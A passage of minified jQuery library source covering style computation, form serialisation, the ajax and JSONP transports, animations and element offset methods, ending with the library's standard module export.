e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s.getPropertyValue(n)||s[n]:t,u=e.style;return s&&(""!==l||x.contains(e.ownerDocument,e)||(l=x.style(e,n)),Yt.test(l)&&Ut.test(n)&&(i=u.width,o=u.minWidth,a=u.maxWidth,u.minWidth=u.maxWidth=u.width=l,l=s.width,u.width=i,u.minWidth=o,u.maxWidth=a)),l}):a.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s[n]:t,u=e.style;return null==l&&u&&u[n]&&(l=u[n]),Yt.test(l)&&!zt.test(n)&&(i=u.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),u.left="fontSize"===n?"1em":l,l=u.pixelLeft+"px",u.left=i,a&&(o.left=a)),""===l?"auto":l});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=x.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=x.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=x.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=x.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=x.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return i;r=a&&(x.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function ln(e){var t=a,n=Gt[e];return n||(n=un(e,t),"none"!==n&&n||(Pt=(Pt||x("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=un(e,t),Pt.detach()),Gt[e]=n),n}function un(e,t){var n=x(t.createElement(e)).appendTo(t.body),r=x.css(n[0],"display");return n.remove(),r}x.each(["height","width"],function(e,n){x.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(x.css(e,"display"))?x.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,i),i):0)}}}),x.support.opacity||(x.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=x.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===x.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),x(function(){x.support.reliableMarginRight||(x.cssHooks.marginRight={get:function(e,n){return n?x.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!x.support.pixelPosition&&x.fn.position&&x.each(["top","left"],function(e,n){x.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?x(e).position()[n]+"px":r):t}}})}),x.expr&&x.expr.filters&&(x.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!x.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||x.css(e,"display"))},x.expr.filters.visible=function(e){return!x.expr.filters.hidden(e)}),x.each({margin:"",padding:"",border:"Width"},function(e,t){x.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(x.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Ct.test(e))}).map(function(e,t){var n=x(this).val();return null==n?null:x.isArray(n)?x.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),x.param=function(e,n){var r,i=[],o=function(e,t){t=x.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=x.ajaxSettings&&x.ajaxSettings.traditional),x.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(x.isArray(t))x.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==x.type(t))r(e,t);else for(i in t)gn(e+"["+i+"]",t[i],n,r)}x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),x.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var mn,yn,vn=x.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Cn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=x.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=o.href}catch(Ln){yn=a.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(T)||[];if(x.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(l){var u;return o[l]=!0,x.each(e[l]||[],function(e,l){var c=l(n,r,i);return"string"!=typeof c||a||o[c]?a?!(u=c):t:(n.dataTypes.unshift(c),s(c),!1)}),u}return s(n.dataTypes[0])||!o["*"]&&s("*")}function _n(e,n){var r,i,o=x.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&x.extend(!0,e,r),e}x.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,l=e.indexOf(" ");return l>=0&&(i=e.slice(l,e.length),e=e.slice(0,l)),x.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&x.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?x("<div>").append(x.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){x.fn[t]=function(e){return this.on(t,e)}}),x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Cn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":x.parseJSON,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?_n(_n(e,x.ajaxSettings),t):_n(x.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,l,u,c,p=x.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?x(f):x.event,h=x.Deferred(),g=x.Callbacks("once memory"),m=p.statusCode||{},y={},v={},b=0,w="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)m[t]=[m[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||w;return u&&u.abort(t),k(0,t),this}};if(h.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=x.trim(p.dataType||"*").toLowerCase().match(T)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(mn[3]||("http:"===mn[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),qn(An,p,n,C),2===b)return C;l=p.global,l&&0===x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Nn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(x.lastModified[o]&&C.setRequestHeader("If-Modified-Since",x.lastModified[o]),x.etag[o]&&C.setRequestHeader("If-None-Match",x.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)C.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,C,p)===!1||2===b))return C.abort();w="abort";for(i in{success:1,error:1,complete:1})C[i](p[i]);if(u=qn(jn,p,n,C)){C.readyState=1,l&&d.trigger("ajaxSend",[C,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){C.abort("timeout")},p.timeout));try{b=1,u.send(y,k)}catch(N){if(!(2>b))throw N;k(-1,N)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,N=n;2!==b&&(b=2,s&&clearTimeout(s),u=t,a=i||"",C.readyState=e>0?4:0,c=e>=200&&300>e||304===e,r&&(w=Mn(p,C,r)),w=On(p,w,C,c),c?(p.ifModified&&(T=C.getResponseHeader("Last-Modified"),T&&(x.lastModified[o]=T),T=C.getResponseHeader("etag"),T&&(x.etag[o]=T)),204===e||"HEAD"===p.type?N="nocontent":304===e?N="notmodified":(N=w.state,y=w.data,v=w.error,c=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),C.status=e,C.statusText=(n||N)+"",c?h.resolveWith(f,[y,N,C]):h.rejectWith(f,[C,N,v]),C.statusCode(m),m=t,l&&d.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?y:v]),g.fireWith(f,[C,N]),l&&(d.trigger("ajaxComplete",[C,p]),--x.active||x.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,n){return x.get(e,t,n,"script")}}),x.each(["get","post"],function(e,n){x[n]=function(e,r,i,o){return x.isFunction(r)&&(o=o||i,i=r,r=t),x.ajax({url:e,type:n,dataType:o,data:r,success:i})}});function Mn(e,n,r){var i,o,a,s,l=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in l)if(l[s]&&l[s].test(o)){u.unshift(s);break}if(u[0]in r)a=u[0];else{for(s in r){if(!u[0]||e.converters[s+" "+u[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==u[0]&&u.unshift(a),r[a]):t}function On(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(a=u[l+" "+o]||u["* "+o],!a)for(i in u)if(s=i.split(" "),s[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){a===!0?a=u[i]:u[i]!==!0&&(o=s[0],c.unshift(s[1]));break}if(a!==!0)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(p){return{state:"parsererror",error:a?p:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),x.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=a.head||x("head")[0]||a.documentElement;return{send:function(t,i){n=a.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Fn=[],Bn=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Fn.pop()||x.expando+"_"+vn++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,l=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return l||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=x.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||x.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Fn.push(o)),s&&x.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}x.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=x.ajaxSettings.xhr(),x.support.cors=!!Rn&&"withCredentials"in Rn,Rn=x.support.ajax=!!Rn,Rn&&x.ajaxTransport(function(n){if(!n.crossDomain||x.support.cors){var r;return{send:function(i,o){var a,s,l=n.xhr();if(n.username?l.open(n.type,n.url,n.async,n.username,n.password):l.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)l[s]=n.xhrFields[s];n.mimeType&&l.overrideMimeType&&l.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)l.setRequestHeader(s,i[s])}catch(u){}l.send(n.hasContent&&n.data||null),r=function(e,i){var s,u,c,p;try{if(r&&(i||4===l.readyState))if(r=t,a&&(l.onreadystatechange=x.noop,$n&&delete Pn[a]),i)4!==l.readyState&&l.abort();else{p={},s=l.status,u=l.getAllResponseHeaders(),"string"==typeof l.responseText&&(p.text=l.responseText);try{c=l.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,u)},n.async?4===l.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},x(e).unload($n)),Pn[a]=r),l.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+w+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Yn.exec(t),o=i&&i[3]||(x.cssNumber[e]?"":"px"),a=(x.cssNumber[e]||"px"!==o&&+r)&&Yn.exec(x.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do s=s||".5",a/=s,x.style(n.elem,e,a+o);while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=x.now()}function Zn(e,t,n){var r,i=(Qn[t]||[]).concat(Qn["*"]),o=0,a=i.length;for(;a>o;o++)if(r=i[o].call(n,t,e))return r}function er(e,t,n){var r,i,o=0,a=Gn.length,s=x.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,u.startTime+u.duration-t),r=n/u.duration||0,o=1-r,a=0,l=u.tweens.length;for(;l>a;a++)u.tweens[a].run(o);return s.notifyWith(e,[u,o,n]),1>o&&l?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:x.extend({},t),opts:x.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=x.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(tr(c,u.opts.specialEasing);a>o;o++)if(r=Gn[o].call(u,e,c,u.opts))return r;return x.map(c,Zn,u),x.isFunction(u.opts.start)&&u.opts.start.call(e,u),x.fx.timer(x.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function tr(e,t){var n,r,i,o,a;for(n in e)if(r=x.camelCase(n),i=t[r],o=e[n],x.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=x.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}x.Animation=x.extend(er,{tweener:function(e,t){x.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,l,u=this,c={},p=e.style,f=e.nodeType&&nn(e),d=x._data(e,"fxshow");n.queue||(s=x._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,x.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===x.css(e,"display")&&"none"===x.css(e,"float")&&(x.support.inlineBlockNeedsLayout&&"inline"!==ln(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",x.support.shrinkWrapBlocks||u.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],Vn.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(f?"hide":"show"))continue;c[r]=d&&d[r]||x.style(e,r)}if(!x.isEmptyObject(c)){d?"hidden"in d&&(f=d.hidden):d=x._data(e,"fxshow",{}),o&&(d.hidden=!f),f?x(e).show():u.done(function(){x(e).hide()}),u.done(function(){var t;x._removeData(e,"fxshow");for(t in c)x.style(e,t,c[t])});for(r in c)a=Zn(f?d[r]:0,r,u),r in d||(d[r]=a.start,f&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}x.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(x.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=x.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[x.cssProps[e.prop]]||x.cssHooks[e.prop])?x.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.each(["toggle","show","hide"],function(e,t){var n=x.fn[t];x.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),x.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=x.isEmptyObject(e),o=x.speed(t,n,r),a=function(){var t=er(this,x.extend({},e),o);(i||x._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=x.timers,a=x._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&x.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=x._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=x.timers,a=r?r.length:0;for(n.finish=!0,x.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}x.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){x.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),x.speed=function(e,t,n){var r=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||x.isFunction(e)&&e,duration:e,easing:n&&t||t&&!x.isFunction(t)&&t};return r.duration=x.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in x.fx.speeds?x.fx.speeds[r.duration]:x.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){x.isFunction(r.old)&&r.old.call(this),r.queue&&x.dequeue(this,r.queue)},r},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},x.timers=[],x.fx=rr.prototype.init,x.fx.tick=function(){var e,n=x.timers,r=0;for(Xn=x.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||x.fx.stop(),Xn=t},x.fx.timer=function(e){e()&&x.timers.push(e)&&x.fx.start()},x.fx.interval=13,x.fx.start=function(){Un||(Un=setInterval(x.fx.tick,x.fx.interval))},x.fx.stop=function(){clearInterval(Un),Un=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fx.step={},x.expr&&x.expr.filters&&(x.expr.filters.animated=function(e){return x.grep(x.timers,function(t){return e===t.elem}).length}),x.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){x.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,x.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},x.offset={setOffset:function(e,t,n){var r=x.css(e,"position");"static"===r&&(e.style.position="relative");var i=x(e),o=i.offset(),a=x.css(e,"top"),s=x.css(e,"left"),l=("absolute"===r||"fixed"===r)&&x.inArray("auto",[a,s])>-1,u={},c={},p,f;l?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),x.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(u.top=t.top-o.top+p),null!=t.left&&(u.left=t.left-o.left+f),"using"in t?t.using.call(e,u):i.css(u)}},x.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===x.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),x.nodeName(e[0],"html")||(n=e.offset()),n.top+=x.css(e[0],"borderTopWidth",!0),n.left+=x.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-x.css(r,"marginTop",!0),left:t.left-n.left-x.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||s;while(e&&!x.nodeName(e,"html")&&"static"===x.css(e,"position"))e=e.offsetParent;return e||s})}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);x.fn[e]=function(i){return x.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?x(a).scrollLeft():o,r?o:x(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return x.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}x.each({Height:"height",Width:"width"},function(e,n){x.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){x.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return x.access(this,function(n,r,i){var o;return x.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?x.css(n,r,s):x.style(n,r,i,s)},n,a?i:t,a,null)}})}),x.fn.size=function(){return this.length},x.fn.andSelf=x.fn.addBack,"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=x:(e.jQuery=e.$=x,"function"==typeof define&&define.amd&&define("jquery",[],function(){return x}))})(window);

